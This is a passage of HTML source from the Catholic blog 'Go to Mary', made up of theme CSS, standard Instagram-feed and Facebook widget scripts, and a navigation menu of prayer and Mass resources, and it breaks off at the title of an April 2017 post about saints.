.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, 17 April 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
